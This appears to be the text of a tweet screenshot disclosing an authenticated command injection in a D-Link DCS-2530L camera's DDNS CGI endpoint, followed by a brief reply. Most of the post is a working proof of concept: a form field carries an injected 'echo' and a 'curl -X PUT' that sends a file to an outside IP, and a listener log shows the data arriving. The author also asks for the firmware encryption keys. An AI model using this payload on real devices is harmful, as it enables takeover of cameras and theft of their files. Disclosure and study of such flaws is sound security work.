 Kaff
@Dogonsecurity
Follow
Authenticated Command injection in D-link
"/cgi-bin/ddns_enc.cgi". Not a big deal but if
you manage to get the firmware encryption
keys send them my way 😳
- I'm not working with a curl shell for 3 hours
to find them. (Tested model DCS-2530L)
enable=1
provider=custom
service=aaaaaaaa
hostname=test
account=;echo uwu >a;curl -X PUT 69.69.69.69:2 -T a;
interval=24
listening on [any] 2 ...
Warning: forward host lookup failed for : Unknown host
connect to [10.0.0.4] from | | 47414
PUT /a HTTP/1.1
User-Agent: curl/7.26.0
Host: :2
Accept: */*
Content-Length: 4
Expect: 100-continue
uwu
7:16 PM - 11 Jun 2020
1 Like
ZASE
1 1
ZASE
0xZase @0Zase · 8m
Replying to @Dogonsecurity
zase gonna start loading to hoho 😎